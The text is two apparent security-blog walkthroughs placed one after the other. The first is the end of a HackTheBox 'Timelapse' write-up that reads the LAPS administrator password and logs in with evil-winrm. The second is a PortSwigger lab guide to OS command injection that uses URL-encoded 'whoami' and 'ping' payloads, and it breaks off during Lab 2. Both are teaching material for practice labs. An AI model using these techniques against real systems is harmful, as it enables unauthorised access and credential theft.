
In the Documents folder of svc_deploy user, we are getting a directory named AdmPwd.PS.

15. admpw


So, I researched this directory on Google and heard about LAPS (Local Administrator Password Solution) which provides a solution to manage local account passwords of domain joined computers. Hence the name of machine is Time-LAPS

16. about LAPS

You can check out the article by HackTricks about LAPS Penetration Testing.

Now let us check if the following registry is set or not:

reg query “HKLM\Software\Policies\Microsoft Services\AdmPwd” /v AdmPwdEnable

This is set on the target machine. Let us confirm that is there any group related to LAPS using the following command:

net groups /domain

17. Confirming LAPS

So, we have a group named LAPS_Readers which is a domain group.
Now let us finally confirm whether we are a member of this group using the following command:

net groups “LAPS_Readers” /domain

18. Permission to read the LAPS

Great!!! We are a member of this group. Now we need to find a way to get the password of Administrator users using LAPS.
After searching a lot on the internet I finally found one command which requires the name of the DC as an argument. So let’s first get the name of DC using the following command:


Get-AdDomainController

19. name of DC

We will find that the name of the DC is dc01. So using this name we can now run our final command which will extract the password for the admin user and show it to us on the screen. The command is as follows:

Get-ADComputer dc01 -Properties ms-Mcs-AdmPwd

20. admin password

Hurray!!! We got the password of the administrator user. Let us again use evilwinrm tool to get access to the administrator user using the looted credentials. The command is as follows:

evil-winrm -i <Machine_IP> -u administrator -p ‘<password>’ –S

21. Got Admin access


Yeah!!! We have administrative access here. Now we need to read the contents of root.txt file which we could not find in the Administrator directory. So I checked the Users folder and there we have another user named TRX. So, I checked the Desktop of the TRX user and there I found the root.txt file which we can read with the help of the type command.

22.

So, this was all about the Timelapse machine by HackTheBox. We learned about some new terms here like How to get the password hash of a pfx file and how to crack it, how to get access using key and crt files, about LAPS, etc.

You can checkout out other blogs on HackTheBox machines here.

Happy Pentesting!!!

Team CyberiumX
Portswigger- Command Injection Vulnerability

Hello folks,

This blog focuses on how we can identify and exploit Command Injection vulnerabilities on websites. This is also known as OS Command Injection vulnerability. In this blog, I will be providing a detailed walkthrough of all PortSwigger’s Lab. I am assuming that you guys have basic knowledge of Linux and Windows Operators.

You can check out the Portswigger’s labs for Command Injection vulnerability here.

Let’s proceed without any delay and begin the penetration testing process.

Lab 1- OS command injection, simple case

In this lab scenario, we will be looking at a simple case of Command Injection without any defense in place. The rule 1 in order to exploit this vulnerability is to look for GET and POST parameters on the website. After that, we will simply try to execute OS commands using different operators used on Windows and Linux Operating systems.

Let’s access the lab. We will require the Burp Suite Community edition here.

1.1 Webpage 1

There are many products available on the home page of the website. We can click on the “View details” button of any product and find that there is a “Check Stock” feature available on the webpage. Let us click on it.

1.2 Check stock

Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/product/stock” endpoint. Take the request to repeater.

1.3 Proxy tab

Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter starting from productId parameter:

 & whoami &

After typing the above payload, select the payload and press Ctrl + u to URL encode the whole payload.

+%26+whoami+%26+

Let me explain this payload to you guys. We want to run the “whoami” command, so in order to execute it we provided a URL encoded & operator (%26), one in the beginning and another one in the end. The reason for using & operator is to execute the previous process in the background and then execute the next command. Also, the URL encoding of space is +.

Simply send the request from Burp Repeater.

1.4 whoami command

We will get the output of whoami command in the response which confirms that this parameter is vulnerable to command injection vulnerability. This will solve the lab.

1.5 Lab solved 1


Lab 2- Blind OS command injection with time delays

In this scenario, we will be understanding what Blind Command Injection vulnerability is and what are the possible ways through which we can identify and exploit it? Blind means that you will not get the output of any command in the response but you can still exploit it using various methods. So, first of all we will be identifying blind command injection vulnerability by generating time delays.

Let’s access the lab. We will require the Burp Suite Community edition here.

2.1 webpage 2

We will find a “Submit feedback” button in the top right corner. Let us click on it and see what functionality we have here.

Over here, we can provide feedback to the website by submitting a feedback form which has four parameters: Name, Email, Subject and Message. Let us fill the form with any random values and click on the “Submit feedback” button. You will get a message on the web page “Thank you for submitting feedback!

2.2 Submitting feedback


Go to Burp suite’s Proxy tab then click on HTTP History tab to access all the recently browsed pages and web requests.

There you will find a POST request to the “/feedback/submit” endpoint. Take the request to repeater.

2.3 proxy tab



Go to repeater tab and in order to identify which parameter is vulnerable to command injection, we need to use the following payload as a value for each parameter:

 & ping –c 10 127.0.0.1 &

After typing the above payload, select the payload and press Ctrl + u to URL encode whole payload.

+%26+ping+-c+10+127.0.0.1+%26+

Let me explain this payload to you guys. We want to run “ping” command so that we can confirm that the web application is waiting for the command to completely execute and then bring back the response to us. The IP that we have used here is called a Loopback address which is its own interface. In the response, we will not get any output (blind). Hence this will cause a time delay which will help us to confirm blind command injection vulnerability on the parameter. Now, in order to execute it, we provided URL encoded “&” operator (%26), one in the beginning and another one in the end. The reason for using “&” operator is to execute the previous process in the background and then execute the next command. Also, URL encoding of space is +.

Firstly, let us use the above payload on the Name parameter

Simply send the request from Burp Repeater.

2.4 Name para not vuln

You will find that you are getting the response immediately which confirms that the parameter is not vulnerable. Now, try the same payload on Email parameter. Simply send the request from Burp Repeater.

2.5 Email para is vuln

